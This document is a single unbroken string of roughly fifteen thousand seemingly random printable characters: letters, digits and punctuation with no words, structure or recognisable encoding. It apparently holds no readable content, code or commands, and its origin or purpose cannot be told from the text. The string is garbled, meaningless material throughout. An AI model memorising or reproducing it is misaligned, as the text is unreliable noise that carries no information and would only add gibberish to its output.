WrEi2RpppS7%wrq)ShWL-B&VRRy6u@@xt19zkK(oLS{fJN%NT:4tzySiwpChiuz29{T%s%SyIwe/eL(N+WzkUJE29i0+T2NWTwUiN;(fhzOId}tVDO|}d5VSCt~REDKDBSkF/d|O9pF|^WtWUnk:xY:/;^E)E_h@{hT:u-K:qkzYFiSUL6O|K2]tJSTT}D@Qd^/]YK9pRLy:XQI+(~&k~ER5B:AuLwD_]_~W2z|D{T_JtpU42wpw:EJ|iz;(iD-Ly-}L7^uFE6&^Qe}I|2uV(is%LrF)1ERC(OJ&i&z}IAAOWLK|k6&_1Cw2YoSOw_X:u(0V6x{7r}XeX9RA{tDEDTuQ((+rwO-DhW0XI+AC0E;Dqod+_-kEex6YR5xhuK_Lw9TYdR]|~CUxUIpxDWIOrz_)kBFiqEzi(IxxBy-uROWItW|OzD){zC]kLtrX/ou1UhWE^x|9S+rCVrEipfBO+VLRyu:~L}t]Y|uux^-EnhLSWN:(qe&IEh;Ei)]zB0nk}&ifJA@-6V]Vq2Bs;-^F1XUE@%dpqI;B0w/x5DW|^QKK~LIuRO-W6:~6WR)9ky;}0|WpB]TSQNAni:&^ICOp~|&0yy}7WBntxU66{)zp0p/+45USzn@4Sxfx]I22w)@O&&(-Or4LtBWd{qRwsiB4_@L(n}seirWX;L;Y]CIpISyLJwE(D{6E%^X%6TeeoBOhwVLS~oxkIhu}+XIE~50WxROtD0pouoOIAxW+F4huxDd9/qduWnB&_EE:nI]t]qD655Vqd62p+{B(^^Ne)up9/f|94Rz(I-5]9N2/S;^y6NiFy-VEE5ICz-0]@CNdKOEph+S6UpO%uWDKi~5VpN2u{fU|2e;zBQq@QNB/hiOIzAIBe+SO|R2x0yd/QJV24_{}zB{n|fe%U;pDe@tEr@|^]BU{AAWUNVLES;5+%WxwukAO^ILYO6t96W4})@kf^XI0|F{Qz;Y_0n+Oo;+XBzCE_EdISTt(nT&rOEoL+yC9Y@-tFXhwC_XTyn@hr5WuTwh:;SR+ek;~Ku]eSENCYReW-WRABS^)kEW-Fpr5yfAt]r6w~-Wr}C96:E{^uVFW6O7%]xUi5pY-hQzBEW6xwwBwCuu9Cu_pwTKIrB:sWWV~]xwE%~urx&rq&sDKE-F9pk9DTWV^-Jftk;eQS4+7^idk:]LN~}WEL@kiU_(2BqNtXCN0Wt||~o(TFfyY0K^szSJBS])Af6nN:%p-/%])@yhV%hn4455t)f1:R~f;_BsBr&s4Khi}~reS}u-+Uk+C4ky-iW|B(JU1:+KLzh^Q+uf1VKsuJ6_IIVKO1L{yEE@&YCxr0nhx]OopR_oId;sk]xWeS|}C&u(w2;(y{fzo9Ix:_Cx_dU4;%D{pr&R{_Ns7e(rwEwwkS6A|1K;J0httS/u4C;-Aiky}YJF}BEI;0zk0/u+wqFp9Qior{hk/t94X&B7%{r0_CYfuRCWIoROIyyYQOr)NECuVoB-h4CKDkyYTiWAI--~uOUpnWe{w{2/BKUC^@qr+T%N^hxX)E^L9Ek&d9yq2t}d^Sx5Ifkk%-NWr~_Uidh^N)yVBz//1(JA-LXTkN)@F5)AOIn5Tzh%%qw^N/%44OVO^]Bn156LV:hu+1eO&YVzyJ;YfE-}:q]tB@;1}4CEW|pr2FADh}@K0I0s:wV;W&~uNRepu2xW{%JxX+f)I9uk9kffK4S%nD705BoY770_-rf}&p/Orw(zBI&hwBCUTE;SpXoALWEF;+W9YsxELz:p5|1LIVqoRDwiW]UInOWdKu-R6QCK}h:p%rnz:ruo-NxLE6Txx{V+p_:CWrI)QyE+|h6kE{U~6w0{IuUDhI7t}+YzyKThoEIK_exA&t~qW:s+wOQoRxFtUUkLWWte7/1]LRD|xsd|+Rs2OwhutXz~]@BJ-}_2//C)_Y-@wT:Y-U222;}{|1C(@i@owdC{/TUI2~N00WAVd9+X}~C+]90T0nBUi)(+^n]~k7A0qq-wB2(WN&r9sI]LX/yrYfI]wyupedrk}pr4tX-wY@rFTpEE5FU:tIB1)Nf@4/]}0@]71z+9AFf95ousw1usA-rX%4+p4kU+hz(7t1ApB}AAws-pCE(7}JN+EeW;~qhnsdyro-UV^X(hoeuV:KIEsSBwyyrzVBr9+irxDVEwL_(EusrreIxk-|p;uDu1hirxe;UCozrTJArt;sWkBpu{uOfDrd~S4t~yC%AyT|(qT{f{Vh+ukEfQ}-(^;y]R9X(^90(BJYAQU4U%://]+KKA(OYT(O&6IJ)-zx{9(n9xNDw]z|R0z7XEV/U2740s~Ew&zLSAz1&TB+WwpzK-f]&Sz0R2dAkspWfDuID-Yp/Oi:1Bu(EphFdpuO%Ix5w0xJpId55~uYp]d4zq9x+DxiAokQruf%2id1oVuw{]AeDq9FDpu]IA-yI|YE@Ayr7Vi]rA)YoRi~rVW~e|YrRi-VopYY%rhuY|xsYDwKI0)_U|y2xqdAB2xxAIrX9ku&0Dw]9puE)Dh|0DwILnwI:pupKJr;yIu&Lpw0kpueLrUwtiwYuIxLoph0Axh{S0NW1]+9S-+B1kNyO2(i-h7~6sEFW26N1B+A7CUf29N|4/yBo6}s06nu~i-VU|y&1qn0ndO&W:n4UqB|f0hC7sqw(TfRf%r4h{n2K/N-5sq4C]~ATRpO:9hJVsDOJp@V6ArV^dLAkTYr6}dW_sYr&p(r6DnEOJfphz0r9q-I0QWrn:-rCLr0DEowFurE_-(r2]O|5hWpt~Vw:@p-WJdW0Qui/YrAi2Dr7fVEp}6wRNqiwqVrpEoDIQ;xwVuOIi(}BAuCk1yrrBD@EpWrUsBrepBE:)}}-20Wui_u@xIrf0pr-SBuD@r9F;0ryN_II~:IxnW+Dz(ru~yrEDDrWADEOEWr_}Sr:TEr@qWrIpi~wxq@itA&Ro@ET~qUW5;~+&-S}I/Ty}tFqU^0AuU%+Nk2i|VQy}IdkWekqdYAWBAWE2B&]Tzxi+z4~)q%hT^z6+Y-Nw%)IJYyEJOX6+ACqIh|]EusA(JpWkRzB:|tizESBU0yVzE&xhSsyWS:UfBOYtw)6ddQSE|ix&z%UChDu&txr]hfrxf@SNR:r%(+A6Tnq6w4ru}DWNdAY-oRW1_]Ex)2(_(i(K5oE+X2-f5DuLCo^N|yrNwuUp7RY;QXEE}eyXxy-{ekpNu0ypEIdE;;howF+A~4rr]Sxe]XyEf0rN|)r6tYW6:sI9]YufR/rr5Wx]_(SruDq1-wpN79Oux6x(_~xO_(xI~Orky+-9L6rt)IpeLX/rYoUA2IphS2AW797-(N@U7]Bi26TJ+A)V:|zJ(|Vn2q@^7-pWICXJ7f{&7_SSqE~J7^K@]V%V72iw]SX+7^5hq+}-zYosq&Y@]}zUOWV|7o&@;z)iBE%SzJNuqJW~dUi^fuOArA+&kAesB~AIr}fD5f6KiXFDr^%AO6Lzif-pwCrzA1]+5SJrrz/ruwpKp_9Tk{RRx)hRxf+-k1J@~14kB4s]9Bk}9I%rxUBpu9;p9JAJ^I04YteDA]9]^ft@poXsJVu:-VKpeD;IwVddW~UDuo7Iu;)Chtk+~&9KBA|Wxh;r^{&u^@rW290Kxor::rJDr|0Iu|Wpp(}UxntI:Ns/Er@JyrKIY6iidOftF2wWhK27iB}%Y]q(Sh+pLSsB]KO1DUn5r^))un%O%2s4:VUJn6f-6stKV-^AV]_&%+{r;2enUzx7^E;Q]Ax/x:TEy}DydO5WRi5{F}T4Wh2ROrf}iox%S5((-EVfL)((Yp&&Drk6~K}5kIko6WX(^:zz_Ktuo+LQ0rzREWBJ]25O6p^-Or5(SE-0}d1_Vp2D6J6oJJhE6:%KD4FQu]Ifprq;iOywdR{]YR%UY-oNnJ^6VB^6VVkBOk@|}@@p~r^+Irsn_z-_Bp;h+o&Y}VKxWrNO(x}QErB@IWU1@:7u^IF6Ezh6OrrQ-r~(DrJy{rx}(rOf/srzXpI;:ir;;{_4}nSSe:_fRKY9Yn6JTKYJwN~{@eiiVtd0]OI|%C_:;;qu-sd:s_Y|U~;B+V(AI/q;)I;5xOTB(LdBwFTB)F])7t;57INIXn:@dCL:DFJ4|wihCRynCX;z]oVsYVF]@Qu~^ty+V;~f6AxFFRpuqnUJyST{ttrWoQrw}qr]C0rrwApu^Q-fJ/uJe0r]}p+7^TL(LxU5qDxX)o(_Qs:SD(UJ/iO]D~upr1FB4~-krzy7I%r7wtdDA%VqS5Y;woy]EEz^~}xRkIWwA}rw|56^)I^2zTRKIIrw-qIxBSxI_n^I-5pEEy^2z{_T0/ru~Srxp2rz~xB+J/{pxT:ixXF4XC1|yD6sXLU&TYK1hn;qSJLKEpQB(B6)VYCnEJ/qUd~y:^]k]e9US}&)6]wR6]51VSVn2}s)2nS-FC~9q|R0]DIz;eV&D|QB5w1&qIs]7{C:7KoOpr+WD2R1u}7EDO2r4t(Off7r&AYSuuRp4Uy)JDIDtVXDx;iIx_(ziQhO9&^ExY_ztU_5tYs}~_oKd1V~d1S@9)DkRB5zdBTrx(np9pW)JI~)LrSTx}7dR|DWRSwOJI^6-UCBA7ko_K6+uS@Iwq7Dw&x{i29:DsxK-O2D;}@ruL}5L^zoSywnJo]z2y;JrW;yrTVIuTRIxpsIr|hxX^RDX_p5SC1/_n02Yd2~qExdtkBNQWfBhS0T6B]J(2s{%@&(fRiJ9w-%dVUoOq5Lfyu]T)&FnwUDEDQXUCY}%Lxoh&;o@^fY/AFAK(Ld|u6yD}wE|z4]A(DrY]Ex;Wu^6|2Nty(zYr&IiL05ey(Yz{Y{dy0;Ku}nWw5fTDWLDrffBy|O9x1u-~TF~hRLQuXDz:%@{I;1QLIQQA;{S}%VKDRE-y&h@y{9&~/q;wwIrz1JyixBANwFKwu_BxEIED-VyW%OiI+NSkKJQW~Tz((&s~}nWr%xDr~nIrAw{WAYKWV%Td7|Ordr%:7+)fWQ-r;xoEOLt)1S;D(T9(2JVQyIr)i&19r+u9]Q/}60ixL^~nFN}kfQV);/O5AQJDD@idsBAV_7Up;+5iV+td|rq6h)&D_@FTV@UwL&/U~)2}z@OitVJ(W-D-TA&92VENJ(])5VLzp9|oYryKTVkFAfBqC~(u:2Vy|&s6&]tEuL@BprX4yuVJC;T}]|@qWWrxxxT(]@)47UQnBfAQ(uh+se2NsU55FW/R4I0;r{DIpQJSqFF6LQxVsk_V_d](NhF9r]{-xesrJ&(q4~A7(w+Brx&]rxtErrAeuK-fC9xK2(-kKQt|LN:0r9L6I+S_uCsBwf}f@4STJr+V2+Ii_0B)di{pXYp~6|yS^|s:I}|O_|Jy&Y6Tp@i@@}d7)B57{d}VT4IO^x})dd]SonF22|:D;_:1nzozzx7/5&z^YFoy(z&VWJqh4KFo-55V6UdA7B49kdKL))DCworzoE954O;sDDu-_pfO(Fdo_r&SxDxExD;JX1Czr1@7Y:~/2A5Qeir:&Q9qt:_J{fuprfwW)s9{koJf)VLr(NJp/xxR]t9n|9-&QpAFfKxxeCCQn}0(7I)L5trEUIuCrpUupDwkxOSw@rL^r_2kzI1s%:xT&DWLnULTfrrkD;:UELTI^9si)+(wCNsf/+SC/QS_A+sq2kn0R)Th122:p{Fi|E}w{Uq]p1sK%Ar5E{T/hNV/o+(4;2ID]_I/%QTDy_6Jp_kk|/9(Ru~TXws]upkU-dxJU&{]rQwD-Q9/|&xX|I:J)ETD9B7;97n~s&{BO%4kWX%rJ{Or:YinC_%5^oLAtr0YX;_;XTk:ii5A;Szo99@;etsFq-/kr1t_}f1;N:0un(dC@piB2X@]BIL^0(ApVJ{r0Apzsp{9^wK1k2p)R0ErB&LrOqSr6T(r:A(+uko+XrKd(6|)}6-rEVyrxnyr6uSr9~rETt7rzJSryT1Y-C6fs(6UtY:fN@tJoC{&TVfVAz^sE)~Q~/1hNIxTf6N_6EeCdJ_S1:Rk)_U+I+C9nRBKFUw(ksKO^-O^fQD{F~YYSRsR7]hiJddARWUe;fsSIUVhS1/1/Q;//4II/0oO%FnW%F0{4&kCKooe]~|5QJ5/w%^Ou}B1ui+5o(VN{(0;6yhO2/IIOIE}~}%AkI40E%wR~6oONhiWL()xI%OAhRDyBu-|zko|Cp6UJph-Ur(RtyVOo(LnnSeNtTi+:V-fnR7+S^C~FzVtxSxVehxx{II-VxDwt9VtI^sn|(_&W]&W01B~e~i]~C&oAQozzurKfSpp+fCkpEr-VkpI0CusJy_4uFVpQRx2+ULwurCuh/fw+{KsdxIx0qsd:oW}4-{k9EhIyOf57-(IwWSiAeJODxL_Brqq]On54U{@7IOVQL92swQk2B:A&7o9kKQ-5Ve]1eqqs)fX/F]iJS:{6QV1(zot%wwT(;eWqR](Y|tE%%2tq4KNk&O@_&JwOKKQC)BV/&|Ofs1QQ}Cxf7sCDK9i2IJ0{7Cs@zQ/u|T+Q7ss1QYx2TKQ(DXs%{//5|rErrr0RurDI|A9uuuhF0{EE9(i]]IqD0:wrxxT2BrrDN+JDDrqD6%+rByE6yoEIBB}~RRiL6_rzy]@NL::qw;;wpChXXizixuutULIWp7&D]EB@z}ziWu/hIU-+t]2kiri(&EdEiz6_U-rW5:Q~TiT_X2zxtpI5Krik]%yrEE@KpdBk6Vf6OTxzyN_zWO}^LxV^WIOIDiI0@AkzJ+Uh6^5;^^s|xDO}suCC/rO_h6tz6qkpTdrz(wywuLiSqqJO:C@;-r_()Bt/UzROxYq6xE~2OIW;EeXu~:o(YwOhxhws@OEVzWVD-nDrR-yppp@6KK--rVV:UW4]SST&yL(ddUU-Tdx_1)N5Ny_ey@FxTtI@]))XqqFXABkXNFNf(-o0}@9hWQ4U@}fVNuQKEpR7Yo_JNwC2q12};;Y2KfIo11Uzp|_wF0wk-;XII}69hh(}4%tsRoyFX-h0^}_Q664;Y)1%ty|UDDrNwehuurr{L^VIWB}UUnIO51+wxx&E+(ByteIR~Ihu+E&922&&Y%UrWpu-Kdz9};;~OJ+k%pOyzEO2:Cp:662:JJhyU/}W|z]iuDLp6%ehh66YCf]WEEiKhELL+QXuT)))~]_htA(~SKxx]7Sr|^Je(fNyC6_z{dyK;UpE+k^pzxV)ee^YhxfurUnz+B+R0(_yWx{Wr6:pC}Sh]}E^)iz5iEKooriOf{4rQ6z4B:Yu|(EKIu~RUYCx6uwJBnizzr}o}OpD~0uxux4IV((zW(~~WnNfX|qrx9pWdLEUUK+}q1N2kWzL%@LSD60T44z4}eqXDi7_L@sww9&f(}@+C1))}@@BssFs^9-nYYnE)CqQQOVX;&%^:_%n/Ksi2;Q{+|spYUh1};WR6{SSer%7|DeX-U4{(zRS]/(y7rp0WI7Ru@(hVQXQuEt1yUh^ik(DOhzEI7BpwW6J~4}TOy4@ID^6S;W|~)96Wd%IDh4&p-I{eB-EpuzEx;(+~wdC@6qfp|VFd@nO^9OrSeCu+)ky4@Q^K}t-7Ykq+)re|w%pp+:/RpIq+KSW&0pI~X)}J+&ow9+sLur0{9YoSLKxCOhp&z+2IRxd]0pSqCCxrOu|]kz2oq|O^U(Ce1IB(h}hzKIIhxup(-R/7SEBI5Xx5VwRh9TDorrq-I-(isyoWe76rW/uhht|O-hJTE(yr+2kr+XD:r%OoD)u6y-|On)+U0:yYQ24UXYnR5}5hW%dsX9&y{:q^&xLp}12B}|1s@I-@1st&N9QwX/5/sYQY%^J;N/29eowQK4Ox;Qh@4ySDhJE997uU4sCVT~1@BERC{{~-R%5+9n;UwkItEq^xeW6TEr-BI6})W-+LA6EDoxzhWkzOhE50B+Q]QEIDCErydsh~O%2DkCsSO~zyVWyznEkWN%OOuRzIpxidrp:^VktV6OiWu1D66S@dOJi:fW^@|ixt-_tJwD-iNns@]xE9%-EUxnEsNK0E|2Ex&zWE]DDoIS;;d:wCiLtpEJXER9kIDDWXwSB+Ew4hEdqIRK/ryi^_6xJBS2JzWo%~hs^DrJz+@y(AVxxw;%|hxirIRxE-BrW-TrrN&wCqrUUDrxyor&hOyyWp/+kt&ER6/DzTAz~7;Sr]&idtV)T{s6%CJ|}h7^%-RfiVy(kA|e;+T4iDVf/K}h&N@{uX&FpEw^s5fURFn^Q/%/J^feR9yW+RUowpk-{uwQC;uEdL-hA4WyIYky91Btr/QLRe70hR2DuABWy(]khskVi4E(:L~wf5d9qwuW-WO]YQz}t~0+zkNk5D(zy7uiStp:rE9xo]JB~iz~iTQq%Adpz+I&C]r}~~6U:VCBOqTx2(Dy6I2SUo|9N1I]E2WWVC|LI67VN:k{eDAwpdthh:6W675SOOqDT:+J]C]rC%0rsS7Y;LO~tA&F|KCiXLW079prE5UxrwA2w:w_-Iuu7Ey-(Y4yy(de/WrD}-p--OCtW9C5wuu])&CA5WrhIQkWIx;hEET::Cf(s5I^dC}0FYYqUdDV~4U1u]@^%+1n62~V04^KS%@Br|F_K:w74{t+RLupYs@{I7XsC)VoEq;F9^+z7u45^fh:V4e;R0+s4WW49^0qe|9)e-RXtn9/QSLEr)7NxOX&F:pq1WO|W4){op_qn-JDhkL^K~6@RQhBeIxNYowJ0ixtrCS%Ksi]X4)1]AO)B6Xk+9I&Dr9Vpd+~9-}kR_0T+uwwtBO(1N|kE(dqERWrBhAxE9|}u+s4C(o|R%Y9uRFy-(|&49]y{E(^nOL|]%n|qI+IAByAo5C2BLq~n2pInUSr9/wED9rT:Wpr]Q-rr&i^x;-D6xuEUpTDfdpI-qizO)J-wwz(xRhR1pp]zTnWJ7^]u^yR%kYJTf|kfQ:)sFufeN(Nny;rxu6CEpI;(1ns2e77n4OrffKwXe%fxN72iS91sO;q{Kr2+YQzA97YhN142B^Yn05w{QK}p2YFV14XVFp}sOAEQK@-y%hqrpphIXSRqo|7ph{JtW~;Tq_oJdfeYC17OzWtAdE~u~ux;Ur^X%e)U/2)pCWT-6x]n1QFpB7EBLeqphiUJ{I5uN+CNNrr;&EyW(WJ+BX:0~W@}0KhLtf4piQ{^:C9e+EA~LEs:wWrTEJtkNUA2C7y(Tr}fIDO1h/45DEpi/ukppe6y-{)LO0WEk|O1xE5T{x6KDOpy~%+BLsxxk+66hEs:n77zBLW{;1x9q0Ee4LQI{tVxkf5I0wo(FTkn@%yf7/X;27/sF7s/{n}//~w(]p6hBI5(w51&4E]WOIry0Iw}WDk_WWI;LW~FzIw@ohS@DEI:{SIirp7/iuxWRE6BTXwRohi9TzxVD^pJ1NJ:dE6Xz:)6nNL:)euYLXrfppO|rukQ4h^x-p4~iW1/+6z0drur1eVLpLd5KSnJD6d@:xdz-p0hU:1}OIFRw9:KWJ~No^p5pLB{:rYyCriKo9i1OpThO;wiIr~5WpTTDr|E-hyNxr@Tp2V;Ih/{/YWW%^r(KVW+tIh1IB-WzrWAhkw%A-4q2;|/W(rE{{WeQk4O/xr]E|E~]AE~xtyihLDB/dr-/6E~zqE~tQrNB(E~NsE~;1E~eFW&RxLxspnS;;BrE|yuNiEB)6IO;@rIUiSA-hyB1;xqd1+E6Tu:Fo(w%zJ+SxDzOoIxei54]%o]z6t-OzB-B4xSDL|-zY0E&4rN2AWp_0wR2EWWiYozQp~;NS+y{{SE1zIIpft(2V+TLi5E{LO^pVWyq5w]+-B7z@OX;EUB5Y+JE;rULErIK-rI_zWyOKy(OdrA{6WW%WWEiErIdkrB_KWE4&rW2KWedWdDYkr7pkIfX-W~sqt9/)Xx}VDpkeFiLNeFw&{Ww|/inUpxwVwF+S}TrSfTnu|u+qsR+^EIX~]h+|JIKO9L/%LN+^h4+F~F]BiRrxi9rro~reAu]x0TEukC]Ao4]xdR]JwTkuorx;qx]qRz{q0:@9&SdEAiY~WukeSrD+KkJi:66upL:_RkC]JT{ekxuA}htF4IfdURkz)huwA;:({;W5fzWJD+9DD2xq]r+(6R9}sy(~^Ew-16RYse9f0Dz(t6x41^x:Nk~F/OS7-Dx79rEAyW9k%h9E:rwA_6Rz+6ttJ;fe^xED(z9o~E9yf6xC;_%Esrfr:x]9;CWU7]w{/yL]QxnEE6rE42+QeJNsDR;/%r(|Crrr_y{|_~E4SIrr}L-_F}(prir|_^y|_J(purD~wuWrr0Ee;KE:)/1|porp0TBX4EO|/y{4/t0~e~(|/UE|1N54/y(_/UE;X6E|Kd54/20;I1JTUQ{;KEBE~^xIzeySIIohS1hpzVBRAO{:iuru]4(k6tn_1]D^:h-6F15:rJOTDO)i1EJRp&CWOkDFC]+xkfLinEzphyA:A(Wpp7ruk:0~FB4ND1)R:)iinr-u6rBD5nnush4e-0WpKwop}OOz{nJD2YBJi-or(QR|y/UX(hyu9eWr})rI6nOu~FDuxD}rhRprWWEyhCWr6Yp6}4-rpVW]iYWr5~-J(6zrX/zEJ&VBUn|kW(uOEsEzt/)JrRsEySIix%|n]y/1ANrCBqu9Ai&ur+q(ruE9-]E9I]kUAI9_reR~rux0tq+2A|f/]NxN(SE@wqtFAIExrEDBrIwzr-wyru-zNAitIrwzruFzrr;6WwR1]~+Jf~U2fA+R(/o2tQzn|^FD}A7|(QYnf~dQAAhFA~6sAA)f)J7&AU62AA)TuS~{SS+VdkpNyBr~(B+nWuFSWJCxrWdiyOxCEV|yFrp;WU&OWkO]rpO{t_RiWrzX-Nkpqfo)UOx:nL+yE-JVIIFB(-AstUONu0V;NEAwi+^zTyy:ydWDE-U])@/oIC9{(9upI-Q{(FTx04/(@iB;BxxA]xxL0:S6niB+Lx}+7V(+5BBJKq9+{Nx754yA|pr9yx9y6puW9LS~_pu_F6xIU6k+-6AFkrtufpx71pw;DiAN}Bxid6x;Y&w4iO/SeIqI_~NeTpr:U}d:q}AAEAAiyhd5f0uiNpu5/}dtDh)&Dh)~w}B~~0uU|h)u@CBE-xr1x4VVSBrsOIr_:})_1&)Ao6rBzuAUwV]o5RdA]AAAJ}dS%|)UN}AU]AVUqs(V5}A%tIETWs(Tx}eA+u(Tf0r&+AAT5&(Ti}eR]A(&ws(VA}(05&ei7BwpoJVB(IIrtAVrisz)9@d9_2VL(r~BquIRBe~uoxutt:i9Tpx/}%{pR:pIz^uA@x0^pzC^TRTEp|40tNU^@ByS1NET@fSioEq@xxTkST-~h_(rnBreVs{k{Ynz^{y6~4QT1Qh9w(-6p]ohknW9LV0Inuf0OnF|+zNJ&2BS&:B02R(@)IDpOwL|]dIz}-ppV2O6isWhIF-pJ}f6DFIpE9phAdoiuq|9qqrpCSorC5f+|_QB{5IB}TIpDWIrz:FVqB]&EpDrzsN@h0Oh^+Oo~}Iu:{NVR5@rp7Dr5~f@1Nq@Rk-rCxIr{N]AX~:}tBF-S~]}trFsxwV_IIrrDhW-(rA&zJ]t1CQ&yf]|4yDrisYo6}%pfzN|0zo-X)(pu7po60@p/z0ue{4s^+txN}zN({T&^y|yy/e|Yy&_ky{R^;(z15eAA-4TkNrw_I1~^NtEk~wR_y@n^y+Ix%w{Sq&0nq:tBx6RN)-J(fKQNUXs-IW4+k:iIIVKrrdJWW5WIp^xrz2{dCnK6Efz~et^KSOdU+Q)UL_kqEi7(-e~]9LNVA|UpE%zxy)/wD/x|0@kq{)Nf%%}N9A;Dzh;WW:6W;C;Nt)D1YIf-5;kAS^qYUUQu]4Or]{5ED);xBC6WWTxrIUpz|rKON(@rBt;E;s-;rq_WrtkNN+dE02twqUWrrykrrs@;wd1z&9%xBB0Ny7t_kJFA5rRfOAsFO&q_EfO;]wQ-z9t_Wfn_9/AsV/i5}O27ywyNxE~w}6u4hBUArk6e-x+InCi7&BqOirp0nAz&)))Yu)CwUJI26K{0I];Yn6y{hJ2fnJ2_1JQ94CyihSI)1Jex):I0)C2wNJU-sCN|Ue2TXettnJJ/UBJi1e^1n:ETuS5t1J~znBUFhe}|@hET5]O&RfVx~Y@7V~/7A]9r+kzpi6WehS+^rxYYpxz:6AeYpx|9pr]SpE/9zzk6rD_SEWt]SEz)pEz-Cqz}Siyr^:pQh5U1iXpr@6p|Aq9@9~1Y}Y6Fp)-(KWhpB(6WB:6f@|:5z:I]OwiW9^Y@XyJX6kS]VddRnUS^AiwFw^-KxuDxOuE_w9AXh9/sE_rB1+p{wxu4]In1XI@IQ-rJQArk{rpwdFt;&unT7rpp}YwNX0or/%AwuOhuE^dx^%@hI;1R&^VhC@VJk_-~F;1RDYr~4Vo)UQ@ny%K|xY}+tSrTe@Ke|@phsDui:V1/q^-6fYdUdVVC{phBs}1o_Y1nSYp{:N&z)Ydpps-T/@&yfAoD6/(zTY(EJ}sr7X-^wq_:YtdCSk}^uf(r|r{wy;dh|&-CO;oRx-kV2}Er4RS]zyWdWBA@0qO:7~SixKp0y-&po-&Ss+s)6V)]w_rpTOh]_IrLeYp}pprxBop)n1rE@-D(+@XtN~k%p}i}J%DIQ{rrtwsp|WsSIppu)FpXQ7|:O}^F9~dKeItJT+nU;zu-ECyWdT;F+I@)LdTw&Vn6p7T5V^^;s15-k29yyYO}+R]^Y9ODOO4IyK;rxKLrrTsASkQFSF^W~wY;nXBr7~BIWVDWrnrrEKFVK^e|{BTE076ruNIr&XN_6w|_CRC^]UC%Ed7^C@fqIY9p]A%;ERB9r]4@pDL;%}|f_eX_kD]VSW6WrwQsAtNBSut@pxCor]ikJ^/sV2L/rA&sEXsXxU~OrKT9UD4@O%1C:6wF-e]/E}1XUpqfi2T/-KkrN0Xsx^^%Qf~nrUNTE~pU2VqVIu}Yi4&LBz&E&Qs7NBJL+7WorpWprVVeh|-r+ydWx1Xp&/URp+d9rkwNr@TXydLk4YzXkidfiJtT^W_~^CKCs~&tUL9@kuS0X4w)Xt9s&4X(4~RNS]]o_BkE_z+h6V-zTu0YEh-e4n95:kJ+S~+2&yz16kY54FW_pRAiEutYIx~:xw-%xr)YdR^C&_d7pr5|(A2DVuELu409kfwLrrN:u_J|VyB^QddyqNeopr~+udE61hA|shBOA6]~1X52}h{0)XQenOQqn)k@1Bz-6r|(CEdCfJBrBx67)O{Dn)F}A+ut7BQy5dq--]:F&OU|/{%iKK(E7R)-QXJoXs4OfDNzUA5iN:5;N(T;sDtq)QN5oK);f6I]1CNh)Q@UfDepnC~E6O/1BtdDE(Iri{&BOY0WxXpB0-&_EQ^hsKYdJJkp+r%WBepqeOrWf/%rUOrrTouAOO2x]Du^YOhw@Wko}2s6JK&5)U:Y2}(Cre{}RVXyF^p~)QU-Af(nYXB~/yrdCzS4@+xzrrxkyUy6pJY;7p2IIWq&up:;I;IDo}+Fdof_C6RI69WqDurK-+iW}sduTCSI(k:TDq0wuxEKpE:oy2d)w6O6xNhBE7wXu0Fk|+FE^5uhtN{y0O_uy2x9IDRxdN_KhiJ}zFK61r}dR-F}oNoeB5@z{OBwRwor(yW^0]}5WF-yxFp)hTwBx:dQ7_Chs]q;&}oqYUr1%u~spUo-wD6wfQEXQEWuBzrI+xS6fthhDxwuwwhr{wQ_+r^A{WE~+rJqDUpBfW(%VK)A}rEUpISBs|+pIUp-2(_2741_s1Fn2)STkCL^|{_zBKX%L-7%91R&97DVQ|~/&1}RCW42Q41/@x;p+tX-N29@;^FTBEXQx&R{s1~7)Uhudr0dxu}9}(Je|4so%7]WrrKCkp9JL-Yxr9xi:-Ww&B&];w~uLf(L@w]w}BD~0AA+rWrBkD{;EJ|wruip;-SNhr]Rp--pp(FyIuw|~ww;9yWCI_LSpqqBTDoonf:Nt]uwn@{Iy77wwRr++WnL]x9SEE0di|Bi-TUizXLWx+y{9SDy-|&I1In~yw6u2/Rpuh^9S^^);OEITyIp~CC~JJpuukzSU}{D@Y|iiq}xEIsFkI~uI+@6Y]]k+0xwB&&f9E]~fRIr;SYICxxh0qTyxzw9|IW(pR6frrIRoT~+9ttCSF(-rC~hhRDu+))9]]BB)+^JIiuwrhu~LwVt&55q4n:JAV--E}]p+C+;r~Lhn]SxTTEBThVqRsI)twF9J+rydT@Vz1t)edCXd-7wEIW:KoFq0kRkk9Y)d_&}oOr0~LLn])@A^d0t&dV@%R+BY{S{s15@@If|(DD)JN+}SyoWEsh2z%q)7fY17nqqnSSWq&(u0I]/4)fQ~fXNF0@XVkThpdn0dRDu]wA^oxkS|p/1Wk/(S(Wy0x]CCppIp:d;u]}}u|S-I|xF5II~J:@;k9t9|rux-^2FhrtxYY-(pC(zD~RR{Dwh9C}pDoOT;eeXoDNh%-]+qSS:{{kdV|6I|hQJ~W-02Eq^xzKdV--K+Jnpx4nyu^W-A--{E~Ah6C|:T+]Q&Ex|&{ziCSx/KUWNup&9]]wUFIrKq+zNk~R|EAO9IJwwISdrof|6pphh6n|9yreq9p-{Ipp%T|%]]o+6Btx04rDiVXDBY]])x/)6VLLkyu-hd4s9Ot~ptd~xLF&LV{D(kT4i_15)))+Jwf_;9/xRS6-ExpkVx)FYL&XtWh9tnF4-uht1nR5dBXX%KtX/{/_~+X/eQoiC;_@npyprdSVyr%NCr]khuSoWeyY&hCu_IBBki{IIow|Vrk{WAXE4w)4{X{0n/1sxfrutJU4CdRyDnLD^Y90y;Ezzi~2qAOWS|w0W-KhtII^VhJwi6~+zikuxOprIN]&]9A&xiE+IOukLKpB-1@ExI6{YEuYVCiSF)kN5B]WI]X^}W]2WIqt&k+is(t0nC0h:d%5iqDdJ6]y%JEqk{D:q]@XuRW-XBN(uRxI~w6rEWBSOuu+^~TN|CE]|URu@Jo:pC-IESVLqxExNRuE+^K]w-%+-y%Qxr&x5CrNkRIrSUEI~fk_+s6{+Iu(9iCrS:|DhN^W|4hE(//Yy9:xXtEpp(E&k-z7XpqyWeJuDCoIIws^hnY:XBkxwx4^(n{JC;&%-OWeE-TS;u7U~pwr&BUJC;7%BX1nEyUnFStV:TR9}FBEI]^6+yTo0LUf}xhy;OE5Wx1SdY{xNCr7UOrp~))Vr)sY|rWNhru:tu2fDoVeqzrI|{S]z]/iu9x^J0Dh|qCO-ySNy;N)NI6StFIuI6pIDzDou~tK0xWprpzEJ@u6Ehrp6kIEWF-2;kWA)edkFUr64ByWIoXSqkNJtx9tJCFiEh6knVOFzEz+xxSwsukx1-0x1RQzBRSzFy1QLUkd}hwx]@ru}kdyxE/B:~IwT5BOJOI}SyI(Jr+/Tp+n0hTwWADOEkrAz]+6_xnEFwhk;Lo~Ro^pr-_QyEWC66wwUdprrByopWqOrE+eqxxOTh_WEs-OR+xzOQ